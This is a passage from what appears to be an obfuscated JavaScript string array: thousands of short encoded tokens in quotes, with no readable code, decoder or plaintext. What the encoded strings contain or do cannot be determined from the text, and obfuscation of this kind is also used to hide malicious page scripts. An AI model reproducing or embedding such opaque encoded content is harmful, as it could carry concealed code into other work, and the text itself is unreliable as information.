G','kmkIvmk4ea','tSohbexcHG','W7SkqgWG','fv86exG','w29uW7K','WQ4GW4ZcPCoG','nSoNBCkrma','s3udW553','wCkmtGPo','yGiaFCo8','jxRcLSoJWQq','W6z6WOddUCkf','w8oIWOXJgq','omk9usi+','WRVdQmkXhJO','q2SyW71b','c8k/sCkJgW','WR4lexmh','EvjP','D8kBsHvP','W6mVWRiAsG','vh9Da2i','WPHS6kMg57Ee44os','dX/cTrNdVa','WRWkemk9WRi','fmkKwb3cNG','W7L26kYv5OkL5BEI','sgLofNa','W4VdOSomD30','0A/tKTcF0PtrNW','W5ZdU8oKxsq','WROdoLf+','WQ4zt8kYeq','AmoeWQnaoG','W7eEWQqAuW','DCozWPvjW7W','WRWLnNSN','WP4Exmkhna','mmoEtG','fSoSW4tdKW0','whDCW63cSa','ESkQW7ihBG','s8oznhZcPG','sCoaWRfqeG','rmo6gmo7xW','W7SexgK','gYdcSrddPW','WRFdPCodW4BdKa','hSktW67cPX0','WOu8umopjG','w8k4sHDE','utGsW7hcQa','sfvahgy','cayYex0','B8oMWR5AmW','W4uOWRuNW7K','lmoDW4FdVYK','W7Seqgac','W5rFWO3dUSoE','WRdcMCksC8o/','emkeW6lcMSoM','W68nWOmZW64','W4rGfConBG','W4qFWQ4hW7K','fW9GbYS','jmkSzmkf','hCoHW7pdVXC','WPGMumkgiq','iYldMJ/dQq','ASkcrdPW','Bmk/uG9/','Bo2gU+2wH8oJ67o+','oMfJoSk8','r3CeWRa','WQ41nSkWWPu','rSo3p8kgiG','zNPuvIC','vSodWPL4aa','WQ5To8kRW4y','W6fJWPZdUCor','pu16fSky','hSk5WQTyW5e','jbFcKIJdLa','qCoIW5ZdOwy','umkJemo7va','kCocvSkDca','WOqwimkpWPq','jSknsJrpvvi','W7aPF2qM','osn4W5NdGG','W5SEWPWNW7q','6yEZ5PAO5yUr6l+J','AmkLW5xdLqu','WQNcOSkaxdu','t2TdgxO','WRfJWQRcH8k0','W6ZdTSo0tJG','W7GoWOO4WQa','W5udxx0K','W6L5W4TKW4G','uCkIECodfa','W6OaxwO3','emotFSokWRS','A10DW4j/','lSkNW53cRmoE','r1KLW67cNG','WRJdPmkZ','gCoHW6VdJIC','FSoQoCkmaa','FmoPuhv3','DmooWQOoW5e','WQxdO8o+pgq','WQXue8kVWQK','nCkNECkdWOW','W7ZdKmooFCkY','c8kEW7RcHCos','dL1FnmoV','k8o2W6RcNIK','j05uBCoV','jmoCW4tcJr8','WPxcGmomAKq','0yxrKDc20PltHW','WO87WQWPpW','lSkrW7xcGCoe','W6qZWOm8W7i','W6tcPCkDWOJdKW','WQHBWPuPW6m','xtNcImo6WOG','BSo2g08','gmomW6NcNde','WOPkiSkgW4y','jCk2ACokWOm','gZKlWQ7dNa','W6DG4BQ/WR7cGW','C8khCSkxWRK','WRJfTmAa4BUMiG','g8oZt8o1da','i8kqWOddVmk5','EmoUWQrhmW','amkbWOrgW4i','WQe1mfGU','i8kJWRnWW5K','tNKdW7VcTG','zK13gxy','W5awW5DTWQS','E8oltJu8','lJOi','BSkEvdm','i8keW7hcKG','kmk2AmkyW48','EZSVW6dcQq','EmozhMZcJG','WRJcMKPwzG','WQyghSkYWQ4','WOqlmmkFWR8','rKvNsqm','W6tdQSkYqv8','W6XYWP4','W4rLWO7dUmoX','mdxcMsNdTG','44cP44c344c744gc44cG','ySoZWQPBoG','WOxcVSktk1m','frmbyCo4','ct3cRsZdJq','WPNcH8kff1S','ASkLsd95','fCo7W4ZdVcG','x31CW4tcJq','f8kqt8kTW6G','W4DfWQpdO8oT','uMehW71F','E8kSBSkzW4q','WPKCmmkyWQ4','o8o/W6BcRWy','b1LupCoX','WRpcKXue','oCk3xd8o','v1aSdx8','r8oJW5JdLa','FCoTCSkbW4y','WR/cT8opbSkI','DSoxWRTigq','4lMl4lUE4lUW4lUw4lQ+','WRq3W7NdRSoV','BtSzWQrB','pg/cGCkIW7C','EmkCDc1Y','DCoulCkgha','jdNcLJdcQW','W6yXWRirwW','WRGvp08C','eSoOv8kmkW','aX7cQr/dJa','W6aGwKCO','ehKkWORdHW','W6DBWR/dN8o7','W4WjWOSAW6G','W7lcRmoGW48d','kCoAsCot','WOLKWR3cISko','W74bWOiMsq','zIpcS8oWWRO','amoEW7BdTK0','Bwr0W7tcVG','W68jW4S5W7y','W7KDfSk1WQ4','WQpdR8kqW4BcNG','t3vNpCow','bNbCWQFdTG','W419WRRdPSoV','z1OAW6FcGq','jmklB8kdW4q','4lMK4lQC4lMJ4lMM4lUH','b8kQu8kNwa','W6JcKSkoWO7dIq','y8oPWQHfpW','ow0GW7FcOa','ACoPWQ5RiW','ySksW6VcK8ot','qCoNbK/cMa','WQBcTmk7tvq','WRnQW4jJdW','bxjvW63cNW','WPH3WQpcTmo2','nmkKv8kIW6i','jXxcLJNdQW','WPrRn8kZW48','W593b8k3dq','WOmbwSkxlq','W6XaWOS8W6G','W4ZdMSo3Ba4','afZdSSkOW6O','zhZdHJVcKG','WQJdPSoX','uNjBewi','t8osgmkWfW','oCoRW5ldHGW','zLuOW6JcMG','lNPnWQGl','EWpcHCoWWPe','WRicgmk+WRK','kCoew8ojWOO','ndXlW47cLq','WRuzWQ8mpG','cZ4iWRa','WPjQW7zn','WOZcTSkVa2C','w8oDW7tdI2K','nw9peSoV','mwKR','qM8DW6yE','W7VcKr8xsW','EcHqWRbD','cmoivmoaWQ8','W7VcQCk2ymkP','W4vyWO3dKSoq','kSolhNuK','qbDrcCoP','iSkZW6SzhG','ygnVW6RcSG','fmo3uW','4lIz4lMs4lIo4lI44lIO','cCohvmowWQi','WPyDmCk8WQS','W6ZcMSour8k6','lCkVyrOE','WRJcVmoYhwO','pgi3WQJdOG','wwKccgW','W6pcUmkmW4VdHq','WRmuWQO4pG','cSkTEmkNW6S','W6r8W4ZdUCoh','m8k1vZ5N','u3Plwgu','huRcVmkLW6i','W7ldImoPBcS','xXxcJmoYWPW','gxjbWPZHUOm','md4uWRjx','7iEc7jQBWRK','nSohrCk7ba','uSkiWQ/dOJ0','t8oQWOP9mW','WPzSWONcR8kR','06JtGTga0lFqKG','44oX44cx44ki5O++57Ag','hSoDW7tdI0u','ESojW7BdMCke','gmoZW5lcNru','EmkscJHZ','WOhcH8kxrLS','W7neWOJdRCoG','W5tdNSoHlqq','WOacfmk+WO0','WO92W5LZgW','j8o5W7lcGcy','svnwn08','o8kEW6BcRCoV','pehdJb3cGq','WQH3jSkWW44','W5C2WRKqpW','DSoscwXQ','WRO8W4qPWPK','W7ddV8oUvZu','WQhcV8o3tSkA','n8oLW4JdLHa','WRygiuSW','gCktsqew','cSkKW4RcSmo5','WQrBWQdcQ8oO','umoAf2SP','WQCuWOC4oq','4lMq4lQk4lM+4lUw4lI6','FNDagNa','WRxcT8opbG','sLqqW4nG','W6ddGCoqBGa','bshcOXBdJa','rZDqW7Cl','xIOwWPHr','aSoiW6RdRsG','pSkkrdH5','WOtcUmkUoCok','imk3W6FcPCoy','pKtdJvhcIG','j2VcMZldRW','WQFcRmoiCSkY','WQ8IWPfXW5a','gSkwFair','WOOvgK4N','jSkNDCkKW4G','0k3qHTgM0yBtNa','0lhtHDo1W7ZtIq','mg7dMGZdQG','iSkTB8kuW4a','w8o+nCkxfW','Fmo+WRHEjG','W7HBWOeYW74','fmkiWRxcKfG','umo+W4NdG3W','jSk0t8koW7y','WO/cVmkOaG','kXiZWRxdMq','FSoTWRPGbW','iSoRW5tcHqW','W5pdQComDsK','4lMD4lUD4lIB4lM94lIq','j8olfMOT','W4rJrSopnG','ySo8yCkxaa','x3nocKa','zNywsc0','dJKcW6FdLW','W5C1WPxcRCo0','W45rW7uSza','swHzW7Db','W7aCWOuBW4m','c8kuW57cUW','WQisbMyC','qSoVW4pdOvW','twehW6fs','WRdcKGiZtG','hSkQqatdJW','x8knsHDD','ufOtW4tcJq','W4/cUmkxWP/dSW','fCk2qHSF','WRdcNmkfb8oU','WQSS4BI+aYW','tCo9W5RdQKS','wMieuCkG','mmkvW7pcJ8oC','v3yFW7VcQG','WRRcRmoix8k8','yCk2zmkeW5u','WQite00r','WPFdOCovkau','W4tdUmoqBfG','W5mkvgbH','W7ldQmkXhtO','b18AWOxdMq','m8keuI8N','W7PBWQ7dLmo6','vf/dKYZcKW','0PRqS9oB0ytsKG','W6FdMCkOCIe','lSkaW7VdJmkk','ECkouW','r3ixW7hcTW','kmk2FIuH','FwbTW5pcUa','eSkAW5BcKmoC','rhXQW4pcGa','hCkrWOzsW4e','WRxcRmkYtvq','W7WsWOCPW7m','WRSWWPi','cNtcG8k5WPq','WR03rmk+bG','WRVcJSkdfSoj','amorW67cO1W','E37dGHtcTG','W6pdOSo2Aqq','CfK1W5VcLG','ihGoWRra','FSosWQfhhG','WP4yWQnana','WP8Llgqv','W5bSWPjaW4K','WOSlieu2','mmk2wsGW','ivG8WQZdSG','Fmknxt4W','WRxcOCovW5lcIq','WQPDqYuK','sh4icYm','W7y6ymoNWPG','rw1yW4vw','hmouguBcMq','EGRcT2ZcPG','jmoNW7/dQHq','WO5QWQBcTmk8','iteiWPJdMG','dZHaWRddRq','WPDUW65mea','fmkfWRNcMfq','WQ0Mwmk9ja','W73cNSkuWOhdTW','4lUV4lQC4lUR4lM64lI9','W6u9WPmZW7y','WOpcUmoXFmkI','kCkcWODqW64','W7tdG8ogC8k7','nSkJxZqx','WQ53o8kWWOm','FhX4','Dmo+W5pdKre','q8o7f1NcHq','W6ddRCo3srK','r8oUW7VdG0u','W4xdOCk2vda','vfPyo0W','mSoqtSkhW40','bSoxW67cUq','g8kRFr4n','W4vDWOVdTSor','mCkfWRFcLHW','W4pdLmoCya','WOe5WR/cOCk9','gZq3WQZdKa','rSooW4pdRMO','WObHWRVcHCkB','eWdcR8o7WRq','nmorxSocWPS','fCkpWPZcPhO','vmo/e3NcNa','v0yGW59Y','l8ozFmoxWRK','aSkeWQ7dUaS','0yptHTo+0PVsVa','bmoEsmkMeW','mSoJW4RdGf4','ywDXWPVdIa','lCk3WPvCW44','W6WuEXD/','oCk4sYL0','BgJdMMZcPG','bmk1WO/cOuy','jmoYWO/cHrC','emkwWRxcNNa','WOZcTmkUcCoe','WPVcU8o1BmkN','v8oeWPddRCk4','EM/dKHlcGq','W4f7WRbsW7q','WPlcVSoEC8oD','oSk6W6hcICok','n8oHWQjfoG','WP3dTCkY4BQdAG','04iT057qVDkF','z10hW5Hr','WRVcNamD','meyXWQldHq','u39lq2u','WPhcJSklnWuNrWRcJSkKWRxcS8oW','pgLZiSkE','xxCvW7S','gXFcOWxdGa','6k625yUf5O2J5yUh56M3','aCkiW5dcI8oh','gJreWRxdGG','W77dRSkaxmk8','Dd4sW6bt','gXHjgmk+','lg1tmSoi','WPNcVCoErCkH','uwPlWR3dOq','pCkBrCkNpq','iw/cGCkKWR4','hMVcGmkSWQi','WQaJemkPWQ4','44oS44c/44ky44ce44ky','svyThWK','WPhdJebghq','WQv5mmk1W64','W75xWOa8WRy','WRi4W5qrW7u','EZupWOvt','WPRcRGGEyq','5lQ55y6x6AE144oc','hxddR8k1WQK','pv1jcmoq','hfK0WP7dLW','WRtcHWyVyW','gmksxbWD','AZSpW6bu','W7iTWOnVW4K','g1HZcmkU','uNyBW6a','bM5ufCkv','lM82WQhdVW','4lM+4lIx4lUc4lQk4lUo','WQ1+WO98W4i','bshcNtddLa','pCoRW77dQX0','4lQI4lUe4lUU4lIy4lMR','hmkAWPrwW4W','pgKQWQJcSa','A39TWPVcLW','W7OcWRCLW58','WRKEl2yR','W4e4WOuIzG','vsrAW7Db','CCk7tcjJ','jZqsWQ5x','sZ5BW4tcLa','ixvJW7ZcSG','z8ouWOPkW78','W6K6oSoYWPO','WOjRg8omnG','yEYuSUQYSEYES8kb','WRGpWRSqaa','W5tdQmkjyI8','rhjGlhu','aCkaW6BcG8os','l8kHWQHmW58','s3e9W4zs','A8oaW4ZdQuu','WRJcUWy4yW','CSo5hhVcPa','cGjieCoW','W4viWQb2W5m','n0f3cmkS','hmoMgCoItq','xmoDW5JdIgS','WQSGWPioma','xWXwbSkL','EhzhW4C','h2ZcVSkoWQu','BCoLnmkyhq','mGRcVa/dNW','WRmVCSkPW4i','WPJdJCkvpbO','W6ZcPCkmWRJdHa','hSoXqSoUWOW','n8oXW5hcJtm','rCo/W5ZcGg0','WP4uWR8xhW','W6NdImocC3G','iwKHWRNdKW','kmonwCocW4m','gGNcT8o1W6a','gtbdWQyg','sMOqW7dcQW','u8oLgCkKwa','pL/dLHdcGa','fmo0W6NcSJe','q8ojWPTKoa','W4hdVSoYDrS','W7SbWP8kqa','pmopW74Cia','nCkhWRdcL8kz','W7jsWOxdK8om','bmkYrmkNsG','fapcQcNdSq','4lUV4lQT4lUs4lIB4lQs','qSoLeKFcUW','W7ldUCoXbqW','A8ohW4WnWQS','WQtdGYqxdW','t8o0p0VcVW','kSkzWPitW6K','W7KQyXvX','fSkkqbWl','rLfptIy','WQTDEG0O','WPS3lSkrWPS','DCoJE8kaeW','f8oVW6pdGse','FtFdI8o0WRi','aXRdS8kMW6m','howWQG9yiW','pg01W6ddVa','wwLAvxC','oKnGf8kK','t8ooj1/cRW','pIWVWPBdOW','WRHxzKnT','rmo1gKNcMG','wwKcewa','WQPlW4zSWRO','W7JdISobsh8','0R3rHDoz0A3tMW','5OQo5AwO5yIg5lUG5lMk','WQyaeSk/W6a','WOL6W7PleG','oCkuWPTyW7O','e8kqWRxdUuG','DSo+DSklgW','WQpcJSksiq','WQyRWPOsCW','WPezWOKUbW','nSoAamojWOW','WRxcT8op','WOeOeLC7','W4XRWPNdVCod','WO1WWQ7cRSkQ','W7ddPSkTEcO','W6uzWOybFG','W6GrhwCZ','EmoWkmkSbq','W4BdMmoTq0C','WRWDESkYaq','BvzioKW','W54WWP8PyW','wCoQWPHnpW','C8kovcH9','BNdcJJtdRW','WQtcTmkkfxa','smkUwblcGa','WRG+WQW4jW','W47cTSkLbq','ffnwn8kJ','4lQo4lIL4lIY4lMm4lMZ','WQ4voNuU','WOvFWQyvjW','gCkUWPNcNd0','bmktWRJdUuq','0l7qQDcWWO8','ce8bCmo9','kColfMHX','uhWDW7S','umoLW4ZdJgq','WRj3oCk3W7i','kCowvCojW44','4lIC4lQF4lQA4lQi4lII','E8ogtJuX','cmkrW6ZcICoe','WR0dvmk4WQ4','W6pdR8o3vX4','oSk2sIe','F8oZWQPkpq','mCoJW4hdJra','nmoBWOzxW7K','imo9W5lcKqu','WOTRWQhcPW','bSkUtSkRaq','0z3rRTom0AZsVq','pCoiW5hdQWi','W4vbWQdcRmk2','W4rkW5zTWQS','W6BdUCkSq3q','uJ3cUmoJWQ0','0jBdLToA0iNcPG','W7KTWPi','FuZdJHK','eCkPWQVcHfa','WQhcUSk/ne4','CmolWRpcL8op','ue7dSY3cSW','r8oOWRTamW','WRmkcSkUWQ8','ECo0kCkgha','W5ZdOSk5zb8','W4a7WQCzta','WQ0YWR8/dq','oXpcLsNdQa','wSk3WQmeBW','ASkQW7ddKa0','W6SvW4y2W78','zqhcNSoIWOS','WQvqW6rF','BZ8oWRbD','BI7cGmk3WQ4','hCk8dSk7rG','FtFdG8oXWRy','tvC6W6vj','jdFdNCo7WQe','oCk3taaW','vbpcPmkOWQ8','FbPzFCo0','tM0cW7y','tJ8dW7Tx','imkqWONcMNq','WQy8WPWbyW','W5G2WPmhW7e','qqdcPCo6','WP/cP8kNrMu','W6vSWPvJWOO','WRfWamk4W4y','pw9tW7Ks','rmo0WRngbW','WRtcOmoIxSk8','W4RcLCksWPhdPa','q0rWFc4','uSo+e0tcGG','WRjMW4Swpq','nSkzW7hcJSkk','EWdcOSo/WRi','W7NcUmox','4lIL4lIJ4lI24lM64lIU','s3yfW6VcSW','kmkNvCk+','CJqyW7Tu','BMDmW6BcQa','CeldJr/cHa','nKDc','rmohex3cUW','W5bEWO/dVCoY','WPOZvSkDna','rL/cO8oMWR0','WOaHECkDmW','WObxm8k2W7m','WReZW53cU8kA','WQaodCkZWRu','W6pdOSo2','EmkgCXz4','s3HyW7pcRG','WOK6gmkviW','kmkpySkrW6C','ASolfmkjpq','tur4W6ZcOa','WQlcICoZsmk6','iSkYWPGyEa','W7TUW5FcTCol','h8ovW5JcKba','W7b/WOLYW4G','WPmofmk/WP4','W5m/WQulW70','Fxe6W7BcUG','WQL/W7jfeG','jK1em8kL','WQOEWOCUW78','0zBrUDgK0y7cSG','W5LMWQ7cRSo5','04tqV9ko','WP5JWQlcPCkg','WQtcVmk0bSoT','ut8nWRjx','gmoRW5BdIHy','WQJcNmo2xCkd','igVcHSkhWQ4','qSoGW43dLtq','f3vbhCku','4BIqhSoTdIu','omoVW4JdGHa','C8oWn8ohW4q','pSkFWPq','hNiEW7NcTW','W6OwusTH','W50xqMOZ','W7a+WP/dVCoh','CffxttG','WRdcMmoAj8oK','W6xdTCk+hta','ySkx4BMZWONcIG','W6tdLmoiD18','44gv44gZ5ywh5BIU44kr','zmkhqJje','BmkHDCkz','F8kfb2DF','bCkWgaeW','AmojW4NdIqS','DNfhDZ4','D8k8mSknfa','06trNnc50PNtRq','x3Pdfa','bCoxuCk3bG','WRFcOSkGhKa','W7NcG8ktWPpdKW','W5RcU8kuWR7dQa','fc0bWR3dGG','WR/cQCoAsmk8','nSkNC8kXW4q','WOWIW6hcPCkR','W5hdVmkfzWG','4lQZ4lII4lQl4lID4lMJ','AM8DW4fB','W4fQW6ldUCo3','xbyExSkV','nuftlSot','jxHbaSkM','r8oitmo4vG','WQFcTmo0ySkh','W4KzWQ0lW7a','oKnFkCkS','WQbhsmoIW6O','eCkNC8kEW48','eSk2xq','W6XfhMaZ','e8oxzSkqcG','WR9QW5jAhW','Cmozw8okWOO','xdmjWQn6','rCo+W43dG3S','wHZdQSoKWRO','WOP3WQ3cS8kT','gCkwWRpcLL0','65cMl+UiGWLx','b8ohA8k5xa','W47dL8oSzKi','nCkhBCksW4W','WRGioq','WORcMmo+u8kr','rSo4bf3cLW','WOyZqCkrgq','hSoYW7hdJJ4','WQpcSIKLzG','bISpstm','oCogW6ZdJW0','kCkHDCoruG','W6XKWOfOWOO','yhfPAGW','yCkUzmkrW5u','CsS8WRDw','WRmLxCkYbq','l0/dKvpdMW','W7ddJCoho8kY','pSkfWR/cTf4','rNOCW5lcMq','CMvoW7tcVW','vaRcKmofWRu','tw8xW6fk','A0jUxsO','W7NcMSkuWQJdTq','omoqwCo3WPq','W6FdUmkiqc8','gmkWsG','mK40WOVdPa','zmo/n8k1nW','W6qTWPvUW4i','hIGzWQFdTG','reHhlLa','WQSgj0CX','ASoyWRBdJSkb','W7ZdUCoFsSo1','W5WexviI','W4BcUSkVWPVdRa','WRtcPSkVb8oh','bur3rIm','WQOiWOu8W7y','WQCmgmk1WPG','b8kvWQZcPv4','ESkYW5dcIf0','WQ3dJCkDpmoS','W6D6WRbSW7e','hmoIW43dQW4','tMuzW7C','iG9Ci8kQ','W7ddV8oUwJC','WRvphmk2WRy','WPuVWQpcR8k4','WRjSoCk7W5e','WOjZp8kUW4C','W7VcRCkqwJW','hSkIrSk1wa','W6iow3uS','lSkSvcLJ','qSo0kSkwfW','n8oRW4RdGeW','f8oFW6xdNYy','DcOjWQLD','WRO7WR42gq','WR7dH0johW','qCopW4ddHgm','W43dMSom','kmkdWO5BWRe','j8k3tCkuW6i','FCkjgSkxW4m','W6LncSkUWQG','v2JdOsNcOG','n8oPCmoeWQS','EhjMWP8','WO9QW7TfvW','jSkLWPJNUylNUOK','W57cJSkYWO3dRq','WPzYWQ7cO8kW','WPNcK8oHuCky','uXWiWQ1W','FSokWOHCfW','l8oVWPddO8kJ','W7pdG8oeC8k6','W74TASk3WO4','n8oLW4ldGa','0ORsS9o10iprOG','WOtcSmoFsSk+','AWtcUmopWPq','kN1GdSoQ','jmoHi8okdW','WRxcTCo6w2a','WPimhmk/WOm','WRCkcSkPWRS','fgOyW67dJq','W7r2WPtdOCoR','ec8cWRpdQG','W6xdQ8oQtWy','W6ZdMSkbFSkY','mSkrq8k+W6a','kSkNEmkrW5m','B8kzW7dcHSof','W7RcT8kAFSk6','lCoNB8oIWOu','WORcOmooE8ky','oCoaWRVcM8oE','WQq6vSkakW','WOmXWQiEmG','DxDtW7nE','W73dOmkve8kp','imoJW4NdI14','zwJdRJ7cIa','E2COW4tcIW','A8oGW57dIgO','i8ktW6RcICof','m8kmWODAW58','W70xhwa3','BCoTg33cSG','W64+WOxdOCon','lCkFW6O','W6DOn8o/W44','f8kAWORdVmog','WOnqomkRW4y','mdxcLd3cPG','j2XRmG','WRyglq','bdawW6ltSa','z005W6r8','lmkeW7VcJSoE','DHdcGq/cKq','iCkZW6uBEW','gmktW5RcJ8oO','WPhHUj3dLXJdGW','WQaJWOtcRmkg','d8kqW6JcUru','0AFsTDoP06/qVW','WRVcLmkmavW','pCkStcnI','WRxcI8okAmkN','fCkyW57cU8o9','lmkTfs4R','772z5BM65y6i6yom57Mj','hNDueSoW','bK/cHCkrWRG','W7ddU8kMxs0','W7dcTSkZxcO','uHZcUCoKWRO','t3rAcMa','WR3cIb4xEa','fCo6vmoLWOW','4lMW4lQE4lId4lQc4lU4','EcGyW6bc','WP4mWOmBgq','WQlcLmkxWOFdIa','sSo4iSkebq','WQpcKXrmda','FSoOWOPgaa','WPRcRGG5vq','BmkrcCkhW5m','uHWPWPLr','lmosnmkphq','4BUIW4SBWPVdJa','W7j4WOPJWP0','omk8aIO2','o8kNW7WjzW','ix7cQ8oTW7m','j3LmW7rx','k8ort8oIWPS','WO57pCkXW6a','ASkobYT9','WRrMjG','W6FdK0nwhW','aSogWQG','n8kIWPJcLLS','nh3dG3lcVG','W5bJbCkeoa','j8o6emo+vq','g8okW6tcUG8','zM4BW7Ls','oKTacCkL','aCoxW6BcUq','bCoeWR/cGuy','BxCeW6ZcUW','WRyjjNqh','aSkSz8k0WOa','emkSgvRcLW','mCkLWRtcH1y','xZSjWQfE','vxvkha','44c444kh44cg44op57sa','o2RdI37cQq','hcKbsYm','WROtW59ZWQi','A8ogvtrZ','rxirW7XC','lSk0zmkf','tmkE44cN44g044kp','zhXPW4xcKa','k8kzW7NcUCoa','BvCNW5FcQq','WPZcHYeByW','cJhcNXVdQW','tcKxW7Tb','nCkcWQnoW5e','W6pdVSo3cb8','e8khWR/cMKu','g3rpdCoQ','DbqCWOzv','g8kRDYeS','ArVcNmoPWQS','WP/cSmk1fMy','o1jECmkP','WQdcVYOSEW','omkPW6pcJmoL','e8kNCCkyW5m','hbePWPVdKa','WPZcV8oWySkJ','fCkrW6ZcJSod','zCoLnmoyhq','g8o2gepcMW','wKW5W5vg','W7JdJSopA8kZ','W7ddNCoeFCk+','BwfPW4xcMa','ySoaW7BdMCke','WQhcGSkznCoI','w1jgW7tcGW','tSkrW4lcUba','WOL7WRDmbq','nhWPWQJdVG','wwLAwc0','mmk4sG','oCkNW70jya','W7LyWOn/W5y','WRhcNbqzaq','z1tdKXK','dfSWW7dcVa','uI0sWQDA','WPPJWRRcS8k8','WPvUW7mjeq','WPb1cSk4W5S','oSkQW4ldGaO','ESkfWOTCW74','ECobWOqjW60','WOtcSSkOrMW','WR/cQ8oweCkH','kmkGgh13','WPeofmkXWPq','bdPzW77dGG','gCo7FCoKWQC','BcdcLSkXWQi','WQVcICkdo8kX','0P/qS9oq0lBsNa','wmotWOdcNGS','cwGDvJS','WRBcN8kcpCoO','WOrOvSkrlG','l8osh2X5','nLHodxa','r0jKEZ8','WPhcVmkEkSoA','lLFcUmk6WR8','p37cNY7dSW','cSklW7RcHCo8','o2GQWQ7dSq','WRJcPSkfo8om','WQBQSPZSGk7TLyZRIQu','wmk8W5tcNa','WRhdV8kSee0','m8ketSocWPS','44c744cm6ygu5l+d44ci','qSogWRm','W6FdR8o2tai','W4ayWOeKvq','W6BdN8keram','bCovW6pcUW4','DmoZW6zioG','sCkfWOi','EXtcJuVcKW','W5ipWPmZW4W','W48iC3aw','rmoCWQNdNXm','smoFdKBcTq','fmk6rmkgW5S','W60tWPjGWRG','pSkZtJu8','y8obWR5hoG','WQpcICktfSo9','m8oqtq','aCkvW5hcPmoG','j8o+WOBdHbe','ymoGW6zApG','WRPTWR/cQCk4','0zxrR9cSW7ZsGa','q8o7eXdcKa','xKHErCoZ','qfL3','WPy2WQa3pq','WRdcLaGtsW','dSkvW5NcQmoS','vCoxmCk2mq','WRvbW6zqjG','W6GQW4lcOSoE','W7ZcSSkOWQ/dQW','a8o7vCk8ca','WP/cJrGFFa','omoLW5tcN0C','zLFcJWRcJa','W6BdSmoTwJC','WRRcMb4rwW','kmkR4BUBBdO','kmkTqSk6ha','WOlcKWqIAG','oCk1xsj5','sg8wW4DP','sCoTW5ZdHga','0l7tInoYW7ZsTW','W7KPWOnayW','wSk7wmoGvq','WRxcMSotqSk5','Bsy6W4FcMW','0kdrPngiW6aA','W6qKWOyuDq','W44mWRSmCG','W4zmW7Hfga','nNKRWQZdVG','WOL5W7alvW','mSk2ymkuW4O','nqhcNXVdSq','F8o/omkpgW','WRdcJSknkSoO','W6ZcUCkFW4VdTa','aCooW63cVGG','sw1gEGy','j2VcNSkHWRy','WR0dfCo3WQG','lSolgSocWPe','bcLaW67cOa','qrtcPSoNWQW','wmonWQ5GfW','W5KnDeqU','c8khECknha','w8oLe8oSrq','x0RdKc3cJG','ur3cK8o7WRO','WP4GvmkAmW','bmkgsmkJW64','W6TkWODSW7S','77Ys6kYC56IQ5zgv5yAr','WQpcJHueBG','WR7dKeLyfW','t1VHUOSoWR4','uwGqW73cSq','cmkwB8krW4G','WOFcQmoTuSkq','wwKugMi','BgKyW4tcLG','dY0fWRJdMa','nCoUW4ldObi','E2u3WQtdPa','FgfHW4pcJa','W7NdOSkXcxO','fSkjW5/cQmoW','E8ogtJu8','lmkPW6RdKWq','dSkAWOrRW6q','brK0cJW','WRBcKCo+z8kK','rSkiCb1k','aHi3WPBdMa','WQtcUXCmDW','sf5TEYy','iCkzW6ZcG8og','W7GmWOmKwW','nCkPW7XZoW','o3G8W63dVa','cmoWu8kNjG','r8oGW4NdGh8','WR7cTCk6haG','vSoJW5VdGMK','yKeHW6DF','WRigoq8Z','eSkBW6FcQ8on','W43dNSolDLu','4lM+4lIP4lMU4lUGWRa','W6BdOYGvgq','srKuWPfI','WPCMDwyw','WPddH8kmEqy','lCkEWRpcLmod','CCkyAaPw','W6WkWQS+W7y','WR3cO8kRee8','06BqTTcq0PpcGW','W7v/WONcR8on','WRVcL8kbcCo6','BYi1WQP6','h1Lug8oW','kCo6vSocWO4','e8o8W6FdLsa','CweEW4fy','4lUA4lM94lQf4lMi4lM1','WQKLmM09','W5tdNSolCq','WQJcU8oysfK','d8ksWR/cLuS','k3nPpSkP','WQSvoLyW','jYldLYZdQq','WRPufmk7WQG','FYGLWOfg','kNfG','WRfPnSkYW5u','WO/cVSk8kg0','WQGtj000','hSktW63cSHO','5lMN5PUK5PYG5Pw854I9','W47dRmkcx00','WQ4ElmkoWQ0','uZSqWQ1z','WQb5WO9QW4S','W7KLW4KuyG','jYldLZxdPq','WRuxx2O1','k8oqxCoxWPy','W6SmrgWU','y8o1W7ujeW','WQ9jWRZcPSkb','l8oyfCkvW5m','vSolW5RdJgS','e8k4W4/cQCoI','FdKyWRi','dfDihCo/','tq4TcdK','xxKfW73cSa','W7LZWP4byG','nCkXWQ/cV2u','WRhcMCkspCoU','uSkszHLj','WOumWRNcHIm','W7pdUmomsJu','pCkLWOnZW58','WRVcTCk1hMa','W5f+WORdVmoX','44cn44kP77+JaSkK','FCkpuSkEW40','xbmpWOXK','WP4BWQGiDW','g8kJWQL0W5S','WQdcRmkHeLO','iSkSWQnhW6i','jL5rbmo9','AxDHW5tcIG','ECkwW7FcJmog','jq4gWRNdVG','WRhcNCkBoSo/','WOukWQeFBq','FmkOts15','xalcQ8oRWRi','WOGIbWiB','aCoWW4VdKH0','Cv/dHH3cJG','WOLTWRG','4lUZ4lUn4lMA4lI+4lIO','WRm6WQm8dq','WQaggmk2W7C','zmopmLVcPq','WO3cLCkjkWu','agSz','4lMX4lIq4lIt4lMx4lU/','lmoquCofWRa','BLquW7lcRa','DmoLmCkNgW','W4xdICkvAvy','sNXPBJu','W4xdLCom','W73cUmkRWR3dLG','W4JcMSkjFCo5','WPdcNbWEtG','e8oxW7NcUea','WOS2uCkXnG','FuRdGHldHq','bM5CWQFdTG','tWHUs8kR','DYxcP8oeWRK','W7ekzMau','W4hcPmkuWQFdOG','wZpcHSo4WR4','aCkFW7lcJ8oy','CmoZl8ofWOe','kmktWOfwW6O','bmkQsJGV','WO7cVmkYhZm','hcOEvJC','WQbeWOpcUmkv','WQFcG8kdnSkL','lMVcNCoJWOq','pmoCu8otWPO','swKvW6zA','psulWP/dLG','D8o/pSkhjW','oSoqBSoYWRO','WQrXn8k+W5C','vLi1W4RcRa','W6SvxgW1','BSoSeq','Fe9bxsW','WQ/cRnk90jVrMq','W6RdL8okxgq','hSoCW4ZcSdm','W5HhWPvSW4i','kCkvW6FcKW','WPqtWQWjja','CYe4W6pcUW','WRnXo8k9W5y','jwT8aSkN','WQ/cJmkzC8oQ','pmolu8oiWO0','WO4slxip','e8o9uCkSsG','D8oQW63dMuq','WPjBWRVcSSkq','nmktW49wW64','WQJcTmkSeea','xvvUCW4','WQtcMamctG','DmkYWP/dJv0','cHHsdmoN','e0pdUSk4W7u','urDMtt0','WPS+W7yFta','AXVcKmoFWPW','txKxW7/cQG','owxcNCkRWPW','W5CrWQqzpW','W6VdRCo2rGu','r8klW7FdUKu','W786WPWlDq','W44PWPaAqG','WRyjvxuZ','vmoFaupcNq','FCoXWOvilG','W6Sara','qCo0oxNdMW','pCkuWRDhW74','DKW8W5i','W7ZdKmoaFCkY','WQ00W4G+W48'